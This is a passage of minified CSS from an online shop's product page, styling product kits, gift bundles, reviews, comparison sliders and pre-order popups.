58%;max-width:fit-content;overflow-x:hidden;padding:0 20px}.cross-sale-goods-block{max-width:100%}@media(max-width:768px){.cross-sale-content-container{flex-direction:column}.hitechnic-services-block,.cross-sale-goods-partblock{flex:0 0 100%;margin-right:0;max-height:fit-content;padding:5px 0}}.product__main-services-head.active .product__main-services-head-arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.product__main-services-body{display:block;overflow-y:auto;height:fit-content}.product__main-services-content{max-height:325px}.product__main-services-narrow{padding-right:30px;padding-top:10px;padding-bottom:10px}.product-services-more .cart__product-services-items .cart__product-services-item-hidden{display:none}.product-services-more.more-visible .cart__product-services-items .cart__product-services-item-hidden{display:flex}.product-services-more.more-visible .cart__product-services-items{height:initial}.product__main-info-gift-wrapper{position:relative;padding:16px 6px;margin-bottom:24px}.gift-products-container{background-color:var(--text_color_1);display:flex;font-size:13px;color:var(--text_color);position:relative}.product__plus-gift-item-label{position:absolute;top:0;left:0;background:var(--color_yellow_2);border-radius:0 0 10px 0;color:var(--text_color_3);font-weight:bold;font-size:9px;text-transform:uppercase;padding:5px 15px;z-index:10}.product__main-info-gift-info-container{display:flex;flex-direction:column;justify-content:space-between;width:100%}.gift-products-container:first-of-type{border-radius:10px 10px 0 0}.gift-products-container:last-of-type{border-radius:0 0 10px 10px}.gift-products-container:only-of-type{border-radius:10px}.gift-complect-plus-sign{background-color:var(--text_color_1);padding-left:45px}.product__main-info-gift-image{margin-right:4px}.title__semimiddle{font-size:17px;font-weight:bold;margin-bottom:15px}.product__main-info-gift-image-inner{width:100px;height:100px;display:block}.product__main-info-gift-image-inner img{width:100%;height:100%;object-fit:contain}.product__main-info-gift-sum-narrow{margin-left:auto;margin-top:16px;margin-left:0}.product__main-info-gift-name{line-height:24px;margin-bottom:16px;font-size:15px;color:var(--text_color)}.product__main-info-gift-price{font-size:15px;font-weight:bold}.product__main-info-gift-price-old{font-size:11px;font-weight:400;margin-bottom:4px;color:var(--text_color_4);text-decoration:line-through}.product__kit-block{padding-top:20px;padding-bottom:20px}.product__kit-block .container{position:relative}#product-complects .package-buy-buttons{display:flex;flex-direction:column-reverse}#product-complects .package-buy-buttons .credit-button{margin-top:8px;padding:10px 15px;color:var(--color_red_2)}#product-complects .package-buy-buttons .product__item-credit-links{bottom:0;left:-45px}.product__kit-swiper{overflow:hidden}.product-swiper-button-prev,.product-swiper-button-next{width:42px;height:42px;display:flex;justify-content:center;align-items:center;border-radius:50px;background-color:#fff;box-shadow:0 2px 6px var(--shadow_4);cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);z-index:5;border:3px solid transparent;transition:.2s;box-sizing:border-box}.product-swiper-button-prev:hover,.product-swiper-button-next:hover{border-color:var(--color_red);fill:var(--color_red)}.product-swiper-button-prev.swiper-button-disabled,.product-swiper-button-next.swiper-button-disabled{opacity:.2}.product-swiper-button-prev{left:0}.product-swiper-button-next{right:0}.promo__title{font-weight:bold;font-size:1.25em;padding-bottom:20px}.product__kit-wrapper{display:flex;justify-content:space-between;align-items:center;padding:0}.product__kit_main__good-info{padding-top:0}.product__kit-item_radioButton{position:absolute}.product__kit-item_radioButton input[type="radio"]{width:20px;height:20px;cursor:pointer;accent-color:#ff5733}.product__kit-item_radioButton input[type="radio"]:hover{border-width:0}.product__kit-item_radioButton input[type="radio"]:checked{box-shadow:0 0 0 1px var(--checked-color);background-color:var(--checked-color);border-width:.2rem}.inner__plus{display:none}.block-text{font-size:13px;font-family:'Montserrat';font-weight:bolder}.product__kit-items-block{display:flex;flex-direction:column;gap:10px 10px;background-color:#fbfbfe;border-radius:20px;padding:20px;box-shadow:0 2px 4px var(--shadow_4)}#show__more-button{align-self:end}.product__kit-items>.product__kit-item-container{display:none;width:min-content;animation-name:opacity;animation-duration:1.5s}.product__kit-items>.product__kit-item-container:nth-child(-n+3){display:flex}.product__kit-items{display:flex;flex-wrap:wrap;justify-content:flex-start}.product__kit-item-card{display:flex;flex:auto;margin:5px;padding:5px 10px 10px 5px;background:#fff;border:1px solid #dbdeeb;border-radius:10px;box-shadow:0 2px 4px var(--shadow_4)}.product__kit-item-card>div:nth-child(3){padding-left:20px}.product__kit-item{display:flex;flex-direction:column;align-items:center;margin:0 5px 0 0}.product__kit__main__good-item{display:flex;flex-direction:column;width:160px;min-width:130px;padding:10px;font-size:13px;border:1px solid #dbdeeb;border-radius:10px;box-shadow:0 2px 4px var(--shadow_4)}.product__kit-item-mob{display:none}.product__kit__main__good-img-wrapper{min-width:87px;min-height:87px;margin-right:0}.product__kit-img-wrapper{min-width:87px;min-height:87px;max-width:110px;margin-right:5px}.product__kit-img-wrapper img,.product__kit__main__good-img-wrapper img{width:100%;height:100%;object-fit:contain}.product__kit-type{font-size:11px;color:var(--text_color_2);margin-bottom:5px}.product__kit-info{position:relative;height:100%}#product-complects .product__kit-name{margin:10px 0 15px 0;width:120px}.product__kit-name>a{color:currentColor;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.product__kit-name>a:hover{color:var(--color_red)}.product__kit-price{font-weight:bold}.product__kit-wrapper .product__kit-price{font-weight:bold;font-size:15px}.product__kit-item-card .product__kit-item-total{display:none}.product__kit-item-total{display:flex;flex-direction:column;width:calc(25% - 65px);min-width:170px}.product__kit-item-total .btn__red .buy-button-text svg{display:none}.product__kit-item-total-info{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.product__kit-item-total-info .product__kit-price-text{display:none}.product__kit-price-old{font-size:13px;color:var(--text_color_2);text-decoration:line-through;white-space:nowrap}.product__kit-price-text{font-size:13px;color:var(--text_color_2);white-space:nowrap}.product__kit-item-total .product__kit-price{font-size:23px;margin-top:12px;margin-bottom:11px}.product__kit-saving{font-size:10px;color:var(--text_color_1);background-color:var(--color_red);height:fit-content;padding:3px 10px;border-radius:5px;white-space:nowrap}.product__kit-plus{margin:8px}.product__kit-equal{margin:20px}.product__block-with-sidebar{margin-bottom:22px}.product__block-with-sidebar-wrapper{display:flex;justify-content:space-between}.product__block-content{width:70%}.product__block-sidebar{width:30%;z-index:1;margin-left:20px}.product__block-sidebar-content{position:sticky;top:120px;border:1px solid var(--color_grey_6);border-radius:16px;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.product__block-sidebar-content::-webkit-scrollbar{display:none}.product__block-sidebar .product__item-inner{z-index:5}.product__block-sidebar .product__item-inner .product__item-info-slide{max-height:500px;overflow:visible}.product__block-sidebar .product__item-inner .product__item-info-slide .product__item-description-slide-block{display:none}.product__block-sidebar .product__item-inner .btn__red .buy-button-text svg{display:none}.product__block-sidebar .product__item{height:auto}.product__block-sidebar .product__item-narrow{display:block}.product__block-sidebar .product__item-images{height:155px}.product__block-sidebar .product__item-images .swiper-wrapper{height:150px}.product__block-sidebar .product__item-inner{padding:16px;margin:0;border-bottom:none}.product__block-sidebar .product__item-content{min-height:auto}.product__block-sidebar .product__item-content .product__item-name a{line-height:normal}.product__block-sidebar .product__item-columns-block{min-height:auto}.product__block-sidebar .product__main-in-stock{padding:16px 0}.product__block-sidebar .product__item-info-slide-inner{margin-top:16px}.product__block-sidebar .product__item-buttons{gap:0}.product__block-sidebar .product__item-credit-wrapper .product__item-credit-block{display:none}.product__block-sidebar .product__item-buttons .btn__red{width:100%;padding:16px 55px;border-radius:8px;font-weight:500}.product__block-sidebar .product__main-info-block{border:none}.product__block-sidebar .product__delivery .delivery-icon-red{display:none}.product__block-sidebar .product__delivery .delivery-icon-black{display:block}.yandex-delivery-icon-green{margin-right:5px;margin-left:4px;color:#3cb44b}.yandex-delivery-icon-gray{color:#8289a3}.content__text h3{font-size:23px}.content__text p{font-size:15px;margin-bottom:28px;color:var(--text_color_5);line-height:24px}.content__text img{margin-bottom:40px}.product__description-img-wrapper img{width:100%}.product__description-block{padding:16px;content-visibility:auto;margin-bottom:22px}.product__description-block-body{overflow:hidden;position:relative;content-visibility:auto}.product__characteristics-block{padding-bottom:70px}.product__description-block .product-more-button{font-size:15px;margin-top:25px;display:block}.product__characteristics-header{margin-bottom:20px;font-size:21px}.product__characteristics-items{display:flex;flex-direction:column;border-top:1px solid #f1f1f1;margin-bottom:30px}.product__characteristics-item{padding:10px 0;border-bottom:1px solid #f1f1f1;display:flex;font-size:15px;color:var(--text_color_5);align-items:center}.product__characteristics-item-val a{color:var(--text_color_5);text-decoration:underline}.product__characteristics-item-val a:hover{color:var(--color_red)}.product__characteristics-item-title{width:20%;min-width:360px;margin-right:70px;display:flex;align-items:center;gap:5px;font-weight:400;color:var(--color_grey_13)}.product__characteristics-item-title a{margin-left:5px;height:16px}.product__characteristics-item-val{width:80%}.product__characteristics-body{height:300px;overflow:hidden}.product__characteristics-wrapper.more-visible .product__characteristics-body{height:initial}.product__characteristics-wrapper .product-more-button{margin-top:20px;font-size:15px;display:block}.product__characteristics-alert{display:flex;margin-top:30px}.product__characteristics-alert-img{margin-right:13px}.product__characteristics-alert-text{font-size:11px;color:#8289a3}.product__recommended-categories{display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:20px;padding:0 10px;font-size:15px}.product__recommended-category{position:relative;cursor:pointer;padding-bottom:2px}.product__recommended-category::after{content:'';position:absolute;width:100%;height:2px;bottom:0;left:0;background-color:#ccc;transition:background-color .3s ease}.product__recommended-category:hover::after,.product__recommended-category.active::after{background-color:var(--color_red)}.product__recommended-category:hover{opacity:.8;transition:opacity .3s ease}.product__recommended-block{padding-top:70px;padding-bottom:50px}.product__recommended-swiper-wrapper{position:relative}.product__recommended-swiper{overflow:hidden}.product__recommended-swiper .swiper-slide img{width:100%}.product__page-content-bg{background-color:#fafafd}.product__accessories-block .cart__additional-product-price-block{min-width:200px}.product__accessories-block .popup__content-scroll-horisontal{width:100%;padding:0;margin:0}#accessoriesTabContainer .popup__content-scroll-horisontal-block:after{display:none}.product__accessories-block{padding-bottom:50px}.product__in-stock-items{border-top:1px solid var(--line_color_1)}.product__in-stock-item{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--line_color_1);padding:20px 20px 20px 0}.product__in-stock-item .cart__delivery-type-title{align-items:center;justify-content:flex-start;width:40%}.product__in-stock-item .cart__delivery-type-title-text{font-size:15px;font-weight:bold;margin-bottom:5px;display:block;text-decoration:none}.product__in-stock-item .cart__delivery-hours-1{font-size:11px}.color__orange{color:#f70}.product__in-stock-item-block-1{width:170px}.product__in-stock-item-block-2{width:60px}.product__cheaper-more{display:none;padding-left:110px;padding-bottom:50px}.cart__additional-product.more-visible .product__cheaper-more{display:block}.product__cheaper-block .cart__additional-product{position:relative}.product__cheaper-block .cart__additional-product-image{padding-top:10px}.product__cheaper-block .product-more-button{position:absolute;left:126px;bottom:20px;display:block}.product__cheaper-block .product-more-button-arrow{fill:#8289a3;margin-left:10px}.product__cheaper-block .cart__additional-product-code{padding-bottom:30px;margin-top:15px}.product__cheaper-more-item{display:flex;font-size:15px;margin-bottom:10px}.product__cheaper-more-title{width:290px;min-width:290px;margin-right:10px;color:var(--text_color_2)}.product__cheaper-more-text{color:var(--text_color_5)}.product__cheaper-more-warranty{color:var(--text_color_5);font-weight:bold}.product__cheaper-price-wrapper{display:flex;align-items:center}.product__instruction-items{display:flex;justify-content:space-between;flex-wrap:wrap}.product__instruction-item{display:flex;align-items:center;padding:20px 20px 20px 30px;border:1px solid var(--line_color_1);border-radius:10px;color:var(--text_color);width:calc(50% - 10px);box-sizing:border-box;margin-bottom:20px}.product__instruction-item-info{margin-left:40px}.product__instruction-item-title{margin-bottom:5px;font-size:17px;font-weight:500}.product__instruction-item-text{color:var(--text_color_2)}.product__reviews-block-item-header{font-size:17px;color:var(--text_color);margin-bottom:28px;font-weight:bold}.product__reviews-block-overall-rating-items{margin-right:40px}.product__reviews-block-overall-rating-item{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px}#added-media-preview-template{display:none}.product__reviews-block-overall-rating-stars{white-space:nowrap}.product__reviews-block-overall-rating-title{color:var(--text_color_5);margin-right:20px}.product__reviews-main-block{display:flex;padding-bottom:15px;border-bottom:1px solid var(--line_color_1)}.product__reviews-block-overall-rating-wrapper{display:flex;justify-content:space-between}.product__reviews-block-overall-rating{margin-left:40px;display:flex;flex-direction:column;align-items:center;white-space:nowrap}.product__reviews-block-overall-rating-value{font-size:49px;font-weight:bold;color:var(--text_color);margin-bottom:7px}.product__reviews-block-overall-rating-text{color:var(--text_color_5)}.product__reviews-media-items{display:flex;white-space:nowrap}.product__reviews-media-item-wrapper{display:flex;flex-wrap:wrap;height:70px;overflow:hidden}.product__reviews-rounded-box{background:#fafafa;border:1px solid #00000061;border-radius:8px;padding:10px;margin:10px 0;font-size:14px;color:#333}.product__reviews-media-item{width:70px;height:70px;border-radius:5px;margin-right:5px;margin-bottom:5px;position:relative;cursor:pointer}.product__reviews-media-item-more{display:flex;align-items:center;justify-content:center;border:1px solid var(--link_color);color:var(--link_color);box-sizing:border-box;margin:0;min-width:70px}.product__reviews-media-item-more:hover{border-color:var(--color_red)}.product__reviews-media-item-img{width:100%;height:100%;border-radius:5px}.product__reviews-media-item-play{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product__reviews-main-block-right{margin-left:50px}.product__reviews-comments-block{padding-bottom:60px}.product__reviews-comments-item{padding:25px 50px 35px;margin-bottom:10px;border:1px solid var(--line_color_1);border-radius:10px;position:relative;color:var(--text_color_5);overflow:hidden}#rewiew-tab-container .product__reviews-comments-item{padding:24px 8px 12px 8px;border:none;border-radius:0;margin-bottom:16px}#rewiew-tab-container .product__reviews-comments-item-date{margin-left:0}#rewiew-tab-container .product__reviews-comments-item-content{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:12px;flex:1 0 0}#rewiew-tab-container .product__reviews-comments-item-head{margin:0;width:100%}#rewiew-tab-container .product__reviews-comments-item-description{margin:0}#rewiew-tab-container .product__reviews-comments-item-info-item{margin:0}#rewiew-tab-container .product__reviews-comments-item-body{margin:0}.product__reviews-comments-item-head{display:flex;justify-content:space-between;align-items:center}.product__reviews-comments-item-head-left{display:flex;flex-direction:column;gap:4px}.product__reviews-comments-item-name{font-size:15px;font-weight:500;margin-right:20px}.product__reviews-comments-item-name span{margin-right:13px}.product__reviews-comments-item-rating-wrapper{display:flex;align-items:center}.product__reviews-comments-item-rating-value{font-size:17px;font-weight:bold;color:var(--text_color);margin-right:20px}.product__reviews-comments-item-rating-items{display:flex;align-items:center;flex-wrap:wrap}.product__reviews-comments-item-rating-item{margin-right:20px}.product__reviews-comments-item-rating-title{font-size:10px;color:var(--text_color_2);margin-bottom:3px}.product__reviews-comments-item-rating-stars{white-space:nowrap}.product__reviews-comments-item-rating-recommendation{font-size:11px;color:var(--text_color_2)}.product__reviews-comments-item-rating-recommendation .like-img{margin-right:5px}.product__reviews-comments-item-date{margin-left:auto;font-size:11px;color:var(--text_color_2)}.product__reviews-comments-item-description{margin-top:15px;margin-bottom:15px;line-height:22px;text-wrap:auto}.comment-photo-swiper-btn-prev svg{margin-top:-27px;margin-left:-25px}.comment-photo-swiper-btn-next svg{margin-top:14px;margin-left:11px}.product__reviews-comments-item-info-item{display:flex;margin-bottom:20px}.product__reviews-comments-item-info-title{color:var(--text_color_2);width:130px}.product__reviews-comments-item-info-text{text-wrap:auto}.product__reviews-comments-item-purchased{margin-top:10px}.product__reviews-comments-item-purchased-mobile{display:none}.product__reviews-comments-item-body{padding-bottom:25px}.product__reviews-comments-item-footer{display:flex;align-items:center;justify-content:space-between}.product__reviews-comments-item-answer-counter{margin-right:auto;margin-left:30px;display:flex;align-items:center}.product__reviews-comments-item-answer-counter .img{margin-right:13px;height:13px}.product__reviews-comments-item-answer-link{text-decoration:underline;font-size:15px}.product__reviews-comments-item-answer-link.write-comment{padding:12px 8px;border-radius:8px;border:1px solid #b3b9cf;text-decoration:none}.product__reviews-comments-item-answer-link:hover{text-decoration:underline}.product__reviews-comments-item-like-wrapper{display:flex;color:var(--text_color_2);align-items:center}.product__reviews-comments-item-like{display:flex;margin-left:20px;align-items:center}.product__reviews-comments-item-like-button{width:32px;height:32px;border-radius:50px;display:flex;align-items:center;justify-content:center;margin-right:5px;cursor:pointer;fill:var(--text_color_2)}.product__reviews-comments-item-like-button.like-no:hover,.product__reviews-comments-item-like-button.like-no.clicked{background-color:var(--color_red);fill:#fff}.product__reviews-comments-item-like-button.like-yes:hover,.product__reviews-comments-item-like-button.like-yes.clicked{background-color:var(--color_green_5);fill:#fff}.product__reviews-comments-item-answers{padding-top:20px}.product__reviews-comments-item-answers-arrow{padding-left:55px;padding-top:13px;position:relative}.product__reviews-comments-item-answers-arrow::before{content:"";position:absolute;left:0;top:0;width:16px;height:23px;border-bottom:1px dashed var(--line_color_1);border-left:1px dashed var(--line_color_1)}.product__reviews-comments-item-form{display:none;padding-right:50px}.reviews-comments-item-form-close{width:32px;height:32px;border-radius:50px;display:flex;align-items:center;justify-content:center;margin-right:5px;cursor:pointer;fill:var(--text_color_3)}.reviews-comments-item-form-close:hover{background-color:var(--color_red);fill:#fff}.reviews-comments-item-form-head{display:flex;justify-content:space-between;align-items:center;margin-bottom:30px}.reviews-comments-item-form-title{font-size:17px;font-weight:bold;color:#000}.reviews-comments-item-form-name{max-width:410px}.reviews-comments-item-form-footer{display:flex}.reviews-comments-item-form-footer #submit-comment-form,.reviews-comments-item-form-btn{padding:13px 27px}.reviews-comments-item-form-btn{height:fit-content}.reviews-comments-item-form-info{margin-right:30px;color:var(--text_color_4);width:calc(100% - 225px)}.product__reviews-comments-more-wrapper{display:flex;flex-direction:column;align-items:center;margin-top:30px}.product__reviews-comments-more-text{font-size:13px;color:var(--text_color_2);margin-bottom:19px}.product__reviews-comments-more-button{width:282px}.product__reviews-form-block{max-width:730px}.product__reviews-form-block-text{font-size:13px;color:var(--text_color_5);margin-bottom:15px}.product__reviews-form-block .product__reviews-block-overall-rating-wrapper{width:fit-content;align-items:center}.product__reviews-form-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:70px}.product__reviews-form-wrapper .form__field{width:100%}.product__reviews-form-recommend{display:flex;margin-left:10px;margin-bottom:20px;align-items:center}.product__reviews-form-recommend-text{font-size:13px;color:var(--text_color_5)}.product__reviews-form-recommend-items{display:flex}.product__reviews-form-recommend-item{padding:8px 13px;border:1px solid var(--line_color_1);margin-left:15px;border-radius:10px;color:var(--text_color_2);font-size:11px;display:flex;align-items:center}.product__reviews-form-recommend-item span{height:14px;margin-right:5px}.product__reviews-form-recommend-item:nth-child(2):hover{border-color:var(--color_red);color:var(--text_color_2)}.product__reviews-form-recommend-item:nth-child(2).active{border-color:var(--color_red);border-width:2px;color:var(--text_color_2)}.product__reviews-form-recommend-item:nth-child(1):hover{border-color:var(--color_green_5);color:var(--text_color_2)}.product__reviews-form-recommend-item:nth-child(1).active{border-color:var(--color_green_5);border-width:2px;color:var(--text_color_2)}.product__reviews-form-media-block{padding:20px;border:1px solid var(--line_color_1);border-radius:10px;width:100%;margin-bottom:10px}.product__reviews-form-media-block #choose-photo-btn{padding:13px 20px}.product__reviews-form-media-content{display:flex;justify-content:space-between;align-items:center}.product__reviews-form-media-block .form__field{margin-bottom:0}.product__reviews-form-media-info{width:calc(100% - 250px);color:var(--text_color_5)}.product__reviews-form-media-title{font-size:15px;margin-bottom:10px}.product__reviews-form-media-text{font-size:13px}.product__reviews-form-wrapper .reviews-comments-item-form-footer{margin-top:20px}.product__reviews-sorting-block{display:flex;align-items:center;justify-content:space-between;margin-top:30px;margin-bottom:20px}.product__reviews-sorting-wrapper{display:flex;align-items:center}.product__reviews-sorting-title{color:var(--text_color_5)}.product__reviews-sorting-items{display:flex;align-items:center;flex-wrap:wrap}.product__reviews-sorting-item{display:flex;align-items:center;border-radius:5px;box-shadow:0 2px 4px var(--shadow_4);background-color:#fff;padding:5px 14px;margin-left:15px;font-size:13px;color:var(--text_color_2);cursor:pointer;margin-top:5px;margin-bottom:5px}.product__reviews-sorting-item .img{margin-right:5px}.product__reviews-sorting-item:hover{background-color:var(--color_red);color:var(--text_color_1) !important}.product__reviews-sorting-item.active{background-color:var(--text_color_3);color:var(--text_color_1)}.product__reviews-sorting-button{display:none}.product__reviews-comments-block-link{font-size:15px;margin-right:30px;margin-top:18px}.product__comparison-head{display:flex;align-items:center;font-size:15px;margin-bottom:25px;margin-top:25px;flex-wrap:wrap}.product__comparison-head .form__field{margin-bottom:0;width:290px;margin-left:20px;margin-right:40px}.product__comparison-header{font-size:21px;margin-bottom:20px}.product__comparison-head .product__comparison-header{margin-bottom:0}.product__comparison-head-items{display:flex;align-items:center;white-space:nowrap}.product__comparison-head-item{display:flex;align-items:center;margin-right:40px}.product__comparison-head-item .item-img{margin-right:15px;fill:#8289a3}.product__comparison-head-item:hover .item-img{fill:var(--color_red)}.product__comparison-counter{margin-left:auto;color:var(--text_color_5)}.product__comparison-counter-wrapper{display:none}.product__comparison-swiper-wrapper{position:relative}.product__comparison-swiper-wrapper-2{max-width:1630px;position:relative;margin:0 auto}.product__comparison-swiper.swiper{overflow:hidden;margin:0 -10px}.products__slider .product__comparison-swiper{overflow:hidden;padding:20px 8px 0 8px;margin:0 -20px}@media(max-width:600px){.products__slider .product__comparison-swiper{padding:20px 0;margin:-20px -5px}.credit__btn-block{display:none;visibility:hidden;opacity:0}}@media(max-width:375px){.products__slider .product__comparison-swiper{padding:20px 0;margin:-20px -10px}}.product__comparison-swiper-wrapper .product-swiper-button-prev{top:50%;margin-top:-20px;left:-20px;transform:none}.product__comparison-swiper-wrapper .product-swiper-button-next{top:50%;margin-top:-20px;right:-20px;transform:none}.product__comparison-options{display:flex;align-items:center;margin-top:20px;margin-bottom:30px}.product__comparison-option{font-size:13px;padding:5px 15px;color:var(--text_color_2);background-color:#fff;border-radius:5px;box-shadow:0 2px 4px var(--shadow_4);margin-right:10px;white-space:nowrap;cursor:pointer;transition:.3s;user-select:none}.product__comparison-option:hover{background-color:var(--color_red_2);color:var(--text_color_1)}.product__comparison-option.active{background-color:var(--text_color_3);color:var(--text_color_1)}.product__comparison-swiper-characteristics.swiper{margin-bottom:40px}.product__comparison-item{padding:0 10px}.product__comparison-item:not(:last-child){margin-bottom:25px}.product__comparison-item-title{font-size:11px;color:var(--text_color_2);display:flex;align-items:center;gap:5px}.product__comparison-item-title .link__svg{height:16px}.product__comparison-item-val{color:var(--text_color_5);padding-top:7px;padding-bottom:7px;transition:.2s;cursor:pointer}.product__comparison-swiper .swiper-slide:nth-child(1) .product__comparison-item-val{border-radius:5px 0 0 5px}.product__comparison-swiper .swiper-slide:last-child .product__comparison-item-val{border-radius:0 5px 5px 0}.product__comparison-item-val.hover{background-color:#f5f7fe}.product__comparison-fixed{position:fixed;left:0;right:0;padding:5px 20px;top:61px;background-color:#fff;z-index:-5;visibility:hidden;opacity:0;border-bottom:1px solid var(--color_grey_7)}.product__comparison-fixed.active{z-index:9;visibility:visible;opacity:1}.product__comparison-fixed-item{display:flex;align-items:center;color:var(--text_color)}.product__comparison-fixed-img-wrapper{width:87px;min-width:87px;height:87px;margin-right:20px}.product__comparison-fixed-name{font-size:11px;margin-bottom:10px}.product__comparison-fixed-name a{color:var(--text_color)}.product__comparison-fixed-name a:hover{color:var(--color_red)}.product__comparison-fixed-price{font-size:15px;font-weight:bold}.product__comparison-fixed.product__comparison-swiper-wrapper .product-swiper-button-prev{left:0;margin-top:0;top:50%;transform:translateY(-50%)}.product__comparison-fixed.product__comparison-swiper-wrapper .product-swiper-button-next{right:0;margin-top:0;top:50%;transform:translateY(-50%)}.product__pre-order-block-1{padding:15px 0 60px;max-width:1024px;margin:0 auto}.product__pre-order-banner{width:100%;border-radius:10px;overflow:hidden;margin-bottom:20px}.product__pre-order-banner img{width:100%}.product__pre-order-banner .img-2{display:none}.product__pre-order-text-1{font-size:15px;color:var(--text_color_5);margin-top:30px;line-height:24px}.product__pre-order-block-2{padding:50px 200px 120px}.product__pre-order-text-2{font-size:21px;color:var(--text_color_5);line-height:32px}.popup__pre-order-text{font-size:15px;color:var(--text_color_5);margin-bottom:18px}.popup__pre-order{width:95%;max-width:410px;height:fit-content;margin:0 auto;border-radius:10px}.popup__pre-order .popup__content-inner{max-width:initial;width:100%}.popup__pre-order .btn{margin:0 auto;display:block}.product__reviews-no-reviews{display:flex;align-items:center;flex-direction:column;padding-top:60px;padding-bottom:60px}.product__reviews-no-reviews-text{font-size:17px;color:var(--text_color_2);font-weight:500;margin-top:13px}.reviews__popup-wrapper{display:flex;justify-content:space-between}.reviews__popup-part-1{width:calc(100% - 515px)}.reviews__popup-part-2{width:495px}.reviews__popup-part-1 .swiper-slide img{width:100%}.reviews__popup-slider{max-width:90vw}.reviews__popup-content{background-color:#fff;height:fit-content;width:90vw}.form__input.invalid{border-color:var(--color_red)}.form__input.invalid+.form__label{color:var(--color_red)}.form__input.invalid~.form__error{transform:scale(1,1);height:20px;margin-bottom:-10px}#success-reply-Popup{display:none}@media screen and (max-width:991px){.reviews__popup-content{width:100%}}.reviews__popup-wrapper .product__reviews-comments-item-head{flex-wrap:wrap}.reviews__popup-wrapper .product__reviews-comments-item-rating-wrapper{flex-wrap:wrap}.reviews__popup-wrapper .product__reviews-comments-item-rating-recommendation{margin-top:18px}.reviews__popup-wrapper .product__reviews-comments-item-footer{flex-wrap:wrap}.reviews__popup-wrapper .product__reviews-comments-item-like-wrapper{width:100%;margin-top:20px}.reviews__popup-wrapper .product__reviews-comments-item{padding:25px 10px}.reviews__popup-wrapper .product__reviews-comments-item-answers-arrow{padding-left:30px}.reviews__popup-wrapper .reviews-comments-item-form-footer{flex-wrap:wrap}.reviews__popup-wrapper .reviews-comments-item-form-info{width:100%}.reviews__popup-wrapper .reviews-comments-item-form-btn{width:100%;margin-top:20px}.reviews__popup-wrapper .product__reviews-comments-item-name{order:1}.reviews__popup-wrapper .product__reviews-comments-item-date{order:2}.reviews__popup-wrapper .product__reviews-comments-item-rating-wrapper{order:3;width:100%;margin-top:18px}.product__reviews-form-media-add{display:flex;flex-wrap:wrap;padding-top:15px}.product__reviews-media-add-item{display:flex;flex-direction:column;margin-right:15px;margin-bottom:10px}.product__reviews-media-add-img{width:70px;height:70px;overflow:hidden;border-radius:5px;position:relative}.product__reviews-media-add-img img{width:100%;height:100%;object-fit:cover}.product__reviews-media-add-action{display:flex;justify-content:center;align-items:center}.product__reviews-media-add-action-item{position:relative}.product__reviews-media-add-action-item .product__main-link-prompt{z-index:1}.product__reviews-media-add-action-item:nth-child(2){margin-left:auto}.product__reviews-media-add-action-item svg{fill:var(--text_color_2)}.product__reviews-media-add-action-item:nth-child(2):hover svg{fill:var(--text_color_3)}.product__reviews-media-add-action-item:nth-child(1):hover svg{fill:var(--color_red)}.product__reviews-media-add-action-item:hover .product__main-link-prompt{visibility:visible;opacity:1}.product__reviews-media-add-alert{border:1px solid var(--color_red);border-radius:5px;background-color:#fffbef;color:var(--text_color_5);padding:12px 15px;height:fit-content;display:none}.g-recaptcha{display:none}.g-recaptcha.active{display:block;margin-bottom:10px}.captcha-block{display:flex;flex-direction:column;align-items:center}.captcha-block .g-recaptcha{justify-content:center}.captcha-block .g-recaptcha.active{display:flex;margin-bottom:0}.price__info{display:flex;flex-direction:row;justify-content:space-between;align-items:center;gap:10px}.tiw__container{z-index:1000}.hitechnic-services-title-container{display:flex;justify-content:space-between;align-items:center}.hitechnic-services-more-info{font-size:12px;text-decoration:underline}.hitechnic-service-recommended{font-size:8px;font-weight:500;color:#fff;margin:-10px 5px 3px -15px;width:fit-content;padding:3px 5px;border-radius:5px 0 5px 0;text-transform:uppercase;background-color:#00763e;position:relative}.hitechnic-service-recommended::before{content:attr(data-text);text-transform:uppercase;position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;background-image:linear-gradient(90deg,#fff 0%,#fff 30%,#ff9fa3 50%,#fff 70%,#fff 100%);background-size:200% auto;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;animation:textSweep 2s linear infinite}@keyframes textSweep{0%{background-position:-100% center}100%{background-position:100% center}}#hitechnic-services-more-info-tooltip{display:none;position:fixed;background:#fff;padding:8px 12px;border:1px solid #e0e0e0;border-radius:6px;max-width:250px;font-size:14px;z-index:1000}.hitechnic-services-container-mobile{display:flex;gap:12px;margin-bottom:15px;overflow-x:auto;max-width:100%;scrollbar-width:none;-ms-overflow-style:none}.hitechnic-service-item-mobile{display:flex;flex-direction:column;padding:10px 15px;background:#fff;min-width:240px;border:1px solid #ddd;border-radius:8px;box-shadow:0 3px 6px 0 var(--shadow_3);margin:5px}.hitechnic-service-title{font-size:14px;margin-bottom:16px}.hitechnic-service-price{min-width:100px;font-size:18px;font-weight:bold}.hitechnic-service-item-bottom-mobile{display:flex;gap:20px;align-items:center}.product__main-info-gift-info{margin-left:10px}@media(max-width:1200px){.product__reviews-main-block-right .product__reviews-media-item-wrapper{width:150px}.product__main-info-gift-info-container{flex-direction:column}.product__main-40percent{padding-right:6px}.product__main-info-gift-info{max-width:initial}.product__main-info-gift-image{margin-right:10px}.product__kit-item-total-info{width:fit-content;margin:0 auto;flex-direction:column;align-items:flex-start}.product__kit-item-total .product__kit-price{width:fit-content;margin-bottom:10px}.product__kit-item-total .product__kit-saving{order:3;margin-bottom:29px}#desktop-total .product__kit-saving{order:0;margin-bottom:0}.product__accessories-block 